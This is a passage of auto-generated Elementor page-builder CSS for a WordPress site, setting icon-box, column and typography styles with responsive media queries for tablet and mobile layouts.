50px 50px;margin:5px 0px 0px 9px;padding:10px 0px 0px 10px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c{width:auto;max-width:auto;align-self:center;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:20px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-02a3fcc.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-02a3fcc.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-02a3fcc.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-02a3fcc.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:5px 0px 0px 9px;padding:10px 0px 0px 10px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-02a3fcc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-02a3fcc{width:auto;max-width:auto;align-self:center;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:20px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-a07a246.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-a07a246.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-a07a246.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-a07a246.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:5px 0px 0px 9px;padding:10px 0px 0px 10px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-a07a246 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-a07a246{width:auto;max-width:auto;align-self:center;}.elementor-314 .elementor-element.elementor-element-65f979e0 > .elementor-container{max-width:1170px;}.elementor-314 .elementor-element.elementor-element-65f979e0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-65f979e0{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EAEAEA12;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-65f979e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-25d5e129{text-align:left;color:#FFFFFF;font-family:var( --e-global-typography-2db7488-font-family ), Sans-serif;font-size:var( --e-global-typography-2db7488-font-size );font-weight:var( --e-global-typography-2db7488-font-weight );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-314 .elementor-element.elementor-element-25d5e129 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-314 .elementor-element.elementor-element-592f76d6{text-align:right;color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-2db7488-font-family ), Sans-serif;font-size:var( --e-global-typography-2db7488-font-size );font-weight:var( --e-global-typography-2db7488-font-weight );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-314 .elementor-element.elementor-element-592f76d6 > .elementor-widget-container{margin:10px 0px 0px 0px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-314 .elementor-element.elementor-element-7ab15621{padding:50px 0px 20px 0px;}.elementor-314 .elementor-element.elementor-element-3b3d422e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-3b3d422e > .elementor-element-populated{margin:20px 0px 20px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-782c9115 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-314 .elementor-element.elementor-element-f7d05ca.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-f7d05ca > .elementor-element-populated{margin:20px 0px 20px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-bc-flex-widget .elementor-314 .elementor-element.elementor-element-4e284649.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-314 .elementor-element.elementor-element-4e284649.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-4e284649.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-4e284649 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:20px 0px 20px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 12px;}.elementor-314 .elementor-element.elementor-element-653230d7.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-653230d7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:20px 0px 20px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;padding:0px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-48516250 > .elementor-widget-container{margin:0px 35px 0px 0px;padding:0px 0px 21px 0px;}.elementor-314 .elementor-element.elementor-element-1002a0d8 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-314 .elementor-element.elementor-element-6c6a4bac{font-size:13px;}.elementor-314 .elementor-element.elementor-element-14a1bfe1 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-531a0b66 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 12px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-65f979e0{margin-top:60px;margin-bottom:0px;}.elementor-314 .elementor-element.elementor-element-74b626c > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-314 .elementor-element.elementor-element-25d5e129{font-size:var( --e-global-typography-2db7488-font-size );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-314 .elementor-element.elementor-element-60118dc5 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-314 .elementor-element.elementor-element-592f76d6{font-size:var( --e-global-typography-2db7488-font-size );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}}@media(max-width:767px){.elementor-314 .elementor-element.elementor-element-7ab15621{padding:20px 0px 20px 0px;}.elementor-314 .elementor-element.elementor-element-2b229dd2{padding:50px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-3b3d422e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-3b3d422e > .elementor-element-populated{margin:10px 0px 10px 62px;--e-column-margin-right:0px;--e-column-margin-left:62px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:18px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:18px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:3px 0px 0px 0px;padding:11px 0px 0px 11px;}.elementor-314 .elementor-element.elementor-element-782c9115 > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-f7d05ca.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-f7d05ca > .elementor-element-populated{margin:10px 0px -35px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:19px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:19px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:3px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-4e284649.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-4e284649 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 10px 22px;--e-column-margin-right:0px;--e-column-margin-left:22px;padding:10px 0px 10px 0px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:18px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:18px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:0px 0px 0px 0px;padding:10px 0px 0px 13px;}.elementor-314 .elementor-element.elementor-element-653230d7.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-653230d7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 0px 10px 25px;--e-column-margin-right:0px;--e-column-margin-left:25px;padding:10px 0px 10px 0px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:18px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:18px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:0px 0px 0px 0px;padding:11px 0px 0px 11px;}.elementor-314 .elementor-element.elementor-element-75798f6d{margin-top:20px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-314 .elementor-element.elementor-element-1002a0d8 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-314 .elementor-element.elementor-element-6c6a4bac{font-size:12px;line-height:2.2em;}.elementor-314 .elementor-element.elementor-element-5acd8b7f > .elementor-element-populated{margin:20px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-314 .elementor-element.elementor-element-14a1bfe1 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-86b2a9b > .elementor-element-populated{margin:20px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-314 .elementor-element.elementor-element-531a0b66 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:18px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:18px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:0px 0px 0px 0px;padding:10px 0px 0px 13px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:18px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:18px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:3px 0px 0px 0px;padding:11px 0px 0px 11px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:19px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:19px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:3px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:19px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:19px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:3px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-65f979e0{margin-top:40px;margin-bottom:0px;}.elementor-314 .elementor-element.elementor-element-74b626c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-25d5e129{text-align:center;font-size:var( --e-global-typography-2db7488-font-size );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-314 .elementor-element.elementor-element-25d5e129 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-60118dc5 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-592f76d6{text-align:center;font-size:var( --e-global-typography-2db7488-font-size );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-314 .elementor-element.elementor-element-592f76d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}}@media(min-width:768px){.elementor-314 .elementor-element.elementor-element-3b3d422e{width:20%;}.elementor-314 .elementor-element.elementor-element-f7d05ca{width:30%;}.elementor-314 .elementor-element.elementor-element-4e284649{width:24.981%;}.elementor-314 .elementor-element.elementor-element-653230d7{width:25%;}.elementor-314 .elementor-element.elementor-element-1002a0d8{width:40%;}.elementor-314 .elementor-element.elementor-element-5acd8b7f{width:21%;}.elementor-314 .elementor-element.elementor-element-86b2a9b{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-314 .elementor-element.elementor-element-3b3d422e{width:50%;}.elementor-314 .elementor-element.elementor-element-f7d05ca{width:50%;}.elementor-314 .elementor-element.elementor-element-4e284649{width:50%;}.elementor-314 .elementor-element.elementor-element-653230d7{width:50%;}.elementor-314 .elementor-element.elementor-element-1002a0d8{width:60%;}.elementor-314 .elementor-element.elementor-element-5acd8b7f{width:40%;}.elementor-314 .elementor-element.elementor-element-86b2a9b{width:80%;}.elementor-314 .elementor-element.elementor-element-74b626c{width:60%;}.elementor-314 .elementor-element.elementor-element-60118dc5{width:40%;}}@media (min-width: 1025px) {.elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
